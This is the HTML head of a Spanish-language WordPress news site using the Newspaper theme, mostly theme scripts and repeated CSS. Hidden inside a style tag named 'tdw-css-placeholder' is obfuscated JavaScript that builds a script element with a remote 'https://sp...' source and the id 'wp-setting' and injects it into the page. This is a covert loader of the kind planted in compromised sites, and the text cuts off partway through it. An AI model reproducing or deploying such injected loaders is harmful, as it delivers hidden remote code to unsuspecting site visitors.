<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bunker949.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bunker949.com/wp-json/wp/v2/posts/27096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bunker949.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bunker949.com/?p=27096' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bunker949.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bunker949.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d7c3a01cd6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff4033}.tdm-btn-style2:before{border-color:#ff4033}.tdm-btn-style2{color:#ff4033}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff4033;-moz-box-shadow:0 2px 16px #ff4033;box-shadow:0 2px 16px #ff4033}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff4033;-moz-box-shadow:0 4px 26px #ff4033;box-shadow:0 4px 26px #ff4033}</style>

	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,